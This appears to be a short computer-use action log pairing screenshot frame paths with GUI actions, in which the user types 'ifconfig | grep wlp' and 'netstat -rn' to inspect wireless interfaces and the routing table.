
scroll(down, 3)

mouse_move(1017, 444)

Run 'ifconfig | grep wlp' to show wlp14s0u2 and wlp3s0 up, then type netstat -rn.
click(1151, 242)

text(ifconfig | grep wlp)

key(Return)

text(netstat -rn)
